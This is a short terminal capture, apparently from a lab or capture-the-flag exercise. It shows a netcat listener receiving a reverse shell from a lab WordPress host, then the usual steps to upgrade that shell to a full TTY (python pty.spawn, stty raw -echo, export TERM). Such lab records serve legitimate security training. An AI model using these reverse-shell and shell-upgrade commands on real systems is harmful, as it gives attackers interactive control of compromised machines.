 ┌─[kali@kali]─[~/Desktop/UhcLabs/Backdoor]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.2] from wp.uhclabs.com [172.31.30.81] 51080
bash: no job control in this shell
bash-4.2$ whereis python
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/lib/python2.7 /usr/lib64/python2.7 /etc/python /usr/include/python2.7 /
bash-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Backdoor]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
bash-4.2$ export TERM=xterm
bash-4.2$